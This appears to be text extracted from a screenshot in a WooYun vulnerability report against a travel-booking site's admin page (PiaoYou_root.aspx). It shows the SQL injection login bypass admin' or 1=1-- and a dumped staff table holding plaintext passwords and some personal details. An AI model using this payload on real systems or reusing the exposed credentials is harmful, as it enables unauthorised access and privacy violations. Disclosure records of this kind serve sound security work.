 demo.piaoyou.org/PiaoYou_root.aspx
应用 搜Md5 - So Md5 ... shentou.org/z/ind... PKAV Platform FreeBuf.COM关注... Everything Search ... 奇云测 -- 测试你的... 移动漏洞云审计系统 游人客栈-手机游戏...
管理员名: admin' or 1=1--
管理密码:
执行语句: select * from kefu 执行
id username password flag loginip cdate address truename kefusex kefuage hukou sfz mz monthmoney mobile kefugroup kefuz
1 admin admin 0,2,3,4,5,6,7,8,9,结算,订单,机票管理,酒店管理,火车票管理,其它业务管理,数据导出,开票,SMS,机票报表,调度,myfax,会员,旅游,旅游管理,图表,CN,m_yc, 127.0.0.1 2008-4-1 14:28:04 上海 系统管理员 男 2011-2-1 0:00:00 343443422 汉 0.0000 网络部 经理
2 Web 123 机票报表,会员, 127.0.0.1 2012-1-12 16:49:46 sh 网站虚拟客服 男 2011-2-1 0:00:00 sha 4444444 汉 0.0000 13564738888 网络部 经理
3 xiaofeng 123456 127.0.0.1 2015-3-23 15:49:55 xiaofeng 男 1900-1-1 0:00:00 2382854928@qq.com 0.0000 销售部
4 kaipiaoyuan 1 127.0.0.1 2015-3-23 16:54:35 kapiaoyuan 男 1900-1-1 0:00:00 0.0000 网络部
www.wooyun.org